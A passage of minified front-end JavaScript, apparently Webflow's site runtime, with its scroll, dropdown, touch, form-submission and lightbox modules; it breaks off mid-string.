s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){I=!0,T?(T=!1,p.each(d,y)):p.each(o,N),p.each(c,N),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,m),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=o.scrollTop(),a=o.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,l=i.offset().top,d=i.outerHeight(),o=.5*a,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+a;t.active!==c&&(t.active=c,I(n,f,c))}})}function I(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return d.ready=d.design=d.preview=function(){a=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,d=0;d<t.length;++d)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&I(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(t[d]);i.length&&(n.scroll.on(E),E())},d})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var d=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===a.host+a.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=s,a.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,a){var n=l.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var d=l.height()-n,o=t.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(t);if(n!==i){var d=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return o.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),f=function(){var e,t,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,t=i,(l=u)>(o=d)?t:e+(t-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof a&&a()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;d.on(a,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var t=e.touches;t&&t.length>1||(l=!0,t?(d=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(l){if(d&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,c,s,r,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>o&&a&&""===String(a())&&(n="swipe",c=t,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}t.addEventListener("touchstart",c,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",c,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",c,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",c,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,o,c=t.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){a=r&&n.env("design"),(o=R.find(p)).each(N)}function N(t,i){var o,s,f,u,I,b,g,_,N,k,V=e(i),B=e.data(i,p);B||(B=e.data(i,p,{open:!1,el:V,config:{},selectedIdx:-1})),B.toggle=B.el.children(".w-dropdown-toggle"),B.list=B.el.children(".w-dropdown-list"),B.links=B.list.find("a:not(.w-dropdown .w-dropdown a)"),B.complete=(o=B,function(){o.list.removeClass(E),o.toggle.removeClass(E),o.manageZ&&o.el.css("z-index","")}),B.mouseLeave=(s=B,function(){s.hovering=!1,s.links.is(":focus")||h(s)}),B.mouseUpOutside=((f=B).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(t){if(f.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],a.parents(p)),l=n.env("editor");if(i){if(l){var d=1===a.parents().length&&1===a.parents("svg").length,o=a.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}h(f)}}}})),B.mouseMoveOutside=(u=B,c(function(t){if(u.open){var a=e(t.target);if(-1===e.inArray(u.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,h(u)}}})),S(B);var U=B.toggle.attr("id"),x=B.list.attr("id");U||(U="w-dropdown-toggle-"+t),x||(x="w-dropdown-list-"+t),B.toggle.attr("id",U),B.toggle.attr("aria-controls",x),B.toggle.attr("aria-haspopup","menu"),B.toggle.attr("aria-expanded","false"),B.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==B.toggle.prop("tagName")&&(B.toggle.attr("role","button"),B.toggle.attr("tabindex")||B.toggle.attr("tabindex","0")),B.list.attr("id",x),B.list.attr("aria-labelledby",U),B.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),d.test(t.hash)&&t.addEventListener("click",h.bind(null,B))}),B.el.off(p),B.toggle.off(p),B.nav&&B.nav.off(p);var w=A(B,!0);a&&B.el.on(v,(I=B,function(e,t){t=t||{},S(I),!0===t.open&&M(I),!1===t.open&&h(I,{immediate:!0})})),a||(r&&(B.hovering=!1,h(B)),B.config.hover&&B.toggle.on(m,(b=B,function(){b.hovering=!0,M(b)})),B.el.on(L,w),B.el.on(y,(g=B,function(e){if(!a&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case l.HOME:if(!g.open)return;return g.selectedIdx=0,C(g),e.preventDefault();case l.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,C(g),e.preventDefault();case l.ESCAPE:return h(g),g.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),C(g),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),C(g),e.preventDefault()}})),B.el.on(T,(_=B,c(function(e){var{relatedTarget:t,target:a}=e,n=_.el[0];return n.contains(t)||n.contains(a)||h(_),e.stopPropagation()}))),B.toggle.on(O,w),B.toggle.on(y,(k=A(N=B,!0),function(e){if(!a){if(!N.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return k(),e.stopPropagation(),e.preventDefault()}}})),B.nav=B.el.closest(".w-nav"),B.nav.on(L,w))}function S(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function A(e,t){return c(function(a){if(e.open||a&&"w-close"===a.type)return h(e,{forceClose:t});M(e)})}function M(t){if(!t.open){i=t.el[0],o.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(L)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),I.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,l=n.env("editor");a||R.on(O,t.mouseUpOutside),t.hovering&&!l&&t.el.on(g,t.mouseLeave),t.hovering&&l&&R.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function h(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function C(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(t,a){e(a).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var m=l(E,I.fields);return m?d(m):(I.fileUploads=o(E),c(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(t,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),E=o.find(".w-file-upload-file"),I=o.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||N(a),a.fileUploads[t].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),a.fileUploads[t].uploading=!1,S()||_(a)}function v(t,a){if(t)return L(t);var i=a.fileName,l=a.postData,d=a.fileId,o=a.s3Url;s.attr("data-value",d),function(t,a,n,i,l){var d=new FormData;for(var o in a)d.append(o,a[o]);d.append("file",n,i),e.ajax({type:"POST",url:t,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),a.fileUploads[t].uploading=!1,S()||_(a)}function S(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=k;return}if(!y){if(c){s.handler=(0,a(6524).default)(_,E,n,C,B,A,b,M,N,c,V,e,r);return}v()}}function _(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function N(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function S(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function A(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===a[p]||"string"==typeof a[p])return;E=t.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[p]=E,n=n||(d=f,o=u,c=p,s=E,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!m.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function M(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(t+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),a[l]=d}),a}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(t){var a=e.data(this,T);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",t],["radio",a]];p.on("change",T+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(a).addClass(n)}),d.forEach(([t,a])=>{p.on("focus",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(l)}),p.on("blur",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${l}`)})})}()};let h={_mkto_trk:"marketo"};function C(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in h){let t=h[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function k(a){_(a);var n,i=a.form,l={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void i.attr("method","post");B(a);var d=A(i,l);if(d)return b(d);N(a),t.each(l,function(e,t){y.test(t)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=a.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),V(a)}).fail(function(){V(a)})}function V(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),_(e)}function B(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},2458:function(e,t,a){"use strict";var n=a(3949),i="w-condition-invisible",l="."+i;function d(e){return!!(e.$el&&e.$el.closest(l).length)}function o(e,t){for(var a=e;a>=0;a--)if(!d(t[a]))return a;return -1}function c(e,t){for(var a=e;a<=t.length-1;a++)if(!d(t[a]))return a;return -1}function s(e,t){e.attr("aria-label")||e.attr("aria-label",t)}n.define("lightbox",e.exports=function(e){var t,a,l,r={},f=n.env(),u=function(e,t,a,n){var l,r,f,u=a.tram,p=Array.isArray,E=/(^|\s+)/g,I=[],T=[];function y(e,t){return I=p(e)?e:[e],r||y.build(),I.filter(function(e){return!d(e)}).length>1&&(r.items=r.empty,I.forEach(function(e,t){var a=w("thumbnail"),n=w("item").prop("tabIndex",0).attr("aria-controls","w-lightbox-view").attr("role","tab").append(a);s(n,`show item ${t+1} of ${I.length}`),d(e)&&n.addClass(i),r.items=r.items.add(n),M(e.thumbnailUrl||e.url,function(e){e.prop("width")>e.prop("height")?V(e,"wide"):V(e,"tall"),a.append(V(e,"thumbnail-image"))})}),r.strip.empty().append(r.items),V(r.content,"group")),u(B(r.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),V(r.html,"noscroll"),y.show(t||0)}function m(e){return function(t){this===t.target&&(t.stopPropagation(),t.preventDefault(),e())}}y.build=function(){return y.destroy(),(r={html:a(t.documentElement),empty:a()}).arrowLeft=w("control left inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.arrowRight=w("control right inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.close=w("control close").attr("role","button"),s(r.arrowLeft,"previous image"),s(r.arrowRight,"next image"),s(r.close,"close lightbox"),r.spinner=w("spinner").attr("role","progressbar").attr("aria-live","polite").attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuemin",0).attr("aria-valuemax",100).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),r.strip=w("strip").attr("role","tablist"),f=new h(r.spinner,C("hide")),r.content=w("content").append(r.spinner,r.arrowLeft,r.arrowRight,r.close),r.container=w("container").append(r.content,r.strip),r.lightbox=w("backdrop hide").append(r.container),r.strip.on("click",k("item"),L),r.content.on("swipe",v).on("click",k("left"),b).on("click",k("right"),g).on("click",k("close"),O).on("click",k("image, caption"),g),r.container.on("click",k("view"),O).on("dragstart",k("img"),_),r.lightbox.on("keydown",N).on("focusin",R),a(n).append(r.lightbox),y},y.destroy=function(){r&&(B(r.html,"noscroll"),r.lightbox.remove(),r=void 0)},y.show=function(e){if(e!==l){var t,n=I[e];if(!n)return y.hide();if(d(n)){if(e<l){var i=o(e-1,I);e=i>-1?i:e}else{var s=c(e+1,I);e=s>-1?s:e}n=I[e]}var p=l;return l=e,r.spinner.attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),f.show(),M(n.html&&(t=n.width,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+t+'" height="'+n.height+'"/>'))||n.url,function(t){if(e===l){var i,d,s=w("figure","figure").append(V(t,"image")),E=w("frame").append(s),T=w("view").prop("tabIndex",0).attr("id","w-lightbox-view").append(E);n.html&&((d=(i=a(n.html)).is("iframe"))&&i.on("load",y),s.append(V(i,"embed"))),n.caption&&s.append(w("caption","figcaption").text(n.caption)),r.spinner.before(T),d||y()}function y(){if(r.spinner.attr("aria-hidden",!0).attr("aria-busy",!1).attr("aria-valuenow",100).attr("aria-valuetext","Loaded image"),f.hide(),e!==l)return void T.remove();let t=-1===o(e-1,I);U(r.arrowLeft,"inactive",t),x(r.arrowLeft,t),t&&r.arrowLeft.is(":focus")&&r.arrowRight.focus();let a=-1===c(e+1,I);if(U(r.arrowRight,"inactive",a),x(r.arrowRight,a),a&&r.arrowRight.is(":focus")&&r.arrowLeft.focus(),r.view?(u(r.view).add("opacity .3s").start({opacity:0}).then((n=r.view,function(){n.remove()})),u(T).add("opacity .3s").add("transform .3s").set({x:e>p?"80px":"-80px"}).start({opacity:1,x:0})):T.css("opacity",1),r.view=T,r.view.prop("tabIndex",0),r.items){B(r.items,"active"),r.items.removeAttr("aria-selected");var n,i,d,s,E,y,m,b,g,O=r.items.eq(e);V(O,"active"),O.attr("aria-selected",!0),d=O.get(0),s=r.strip.get(0),E=d.offsetLeft,y=d.clientWidth,m=s.scrollLeft,b=s.clientWidth,g=s.scrollWidth-b,E<m?i=Math.max(0,E+y-b):E+y>b+m&&(i=Math.min(E,g)),null!=i&&u(r.strip).add("scroll-left 500ms").start({"scroll-left":i})}}}),r.close.prop("tabIndex",0),a(":focus").addClass("active-lightbox"),0===T.length&&(a("body").children().each(function(){a(this).hasClass("w-lightbox-backdrop")||a(this).is("script")||(T.push({node:a(this),hidden:a(this).attr("aria-hidden"),tabIndex:a(this).attr("tabIndex")}),a(this).attr("aria-hidden",!0).attr("tabIndex",-1))}),r.close.focus()),y}},y.hide=function(){return u(r.lightbox).add("opacity .3s").start({opacity:0}).then(A),y},y.prev=function(){var e=o(l-1,I);e>-1&&y.show(e)},y.next=function(){var e=c(l+1,I);e>-1&&y.show(e)};var b=m(y.prev),g=m(y.next),O=m(y.hide),L=function(e){var t=a(this).index();e.preventDefault(),y.show(t)},v=function(e,t){e.preventDefault(),"left"===t.direction?y.next():"right"===t.direction&&y.prev()},R=function(){this.focus()};function _(e){e.preventDefault()}function N(e){var t=e.keyCode;27===t||S(t,"close")?y.hide():37===t||S(t,"left")?y.prev():39===t||S(t,"right")?y.next():S(t,"item")&&a(":focus").click()}function S(e,t){if(13!==e&&32!==e)return!1;var n=a(":focus").attr("class"),i=C(t).trim();return n.includes(i)}function A(){r&&(r.strip.scrollLeft(0).empty(),B(r.html,"noscroll"),V(r.lightbox,"hide"),r.view&&r.view.remove(),B(r.content,"group"),V(r.arrowLeft,"inactive"),V(r.arrowRight,"inactive"),l=r.view=void 0,T.forEach(function(e){var t=e.node;t&&(e.hidden?t.attr("aria-hidden",e.hidden):t.removeAttr("aria-hidden"),e.tabIndex?t.attr("tabIndex",e.tabIndex):t.removeAttr("tabIndex"))}),T=[],a(".active-lightbox").removeClass("active-lightbox").focus())}function M(e,t){var a=w("img","img");return a.one("load",function(){t(a)}),a.attr("src",e),a}function h(e,t,a){this.$element=e,this.className=t,this.delay=a||200,this.hide()}function C(e,t){return e.replace(E,(t?" .":" ")+"w-lightbox-")}function k(e){return C(e,!0)}function V(e,t){return e.addClass(C(t))}function B(e,t){return e.removeClass(C(t))}function U(e,t,a){return e.toggleClass(C(t),a)}function x(e,t){return e.attr("aria-hidden",t).attr("tabIndex",t?-1:0)}function w(e,n){return V(a(t.createElement(n||"div")),e)}h.prototype.show=function(){var e=this;e.timeoutId||(e.timeoutId=setTimeout(function(){e.$element.removeClass(e.className),delete e.timeoutId},e.delay))},h.prototype.hide=function(){if(this.timeoutId){clearTimeout(this.timeoutId),delete this.timeoutId;return}this.$element.addClass(this.className)};var F=e.navigator.userAgent,G=F.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(F.indexOf("Android ")>-1&&-1===F.indexOf("Chrome")||G&&!(G[2]>7)){var Q=t.createElement("style");t.head.appendChild(Q),e.addEventListener("resize",P,!0),P()}function P(){var t=e.innerHeight,a=e.innerWidth,n=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+t+"px}.w-lightbox-view {width:"+a+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*t+"px}.w-lightbox-image {max-width:"+a+"px;max-height:"+t+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*t+"px}.w-lightbox-strip {padding: 0 "+.01*t+"px}.w-lightbox-item {width:"+.1*t+"px;padding:"+.02*t+"px "+.01*t+"px}.w-lightbox-thumbnail {height:"+.1*t+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*t+"px}.w-lightbox-content {margin-top:"+.02*t+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*t+"px}.w-lightbox-image {max-width:"+.96*a+"px;max-height:"+.96*t+"px}.w-lightbox-group .w-lightbox-image 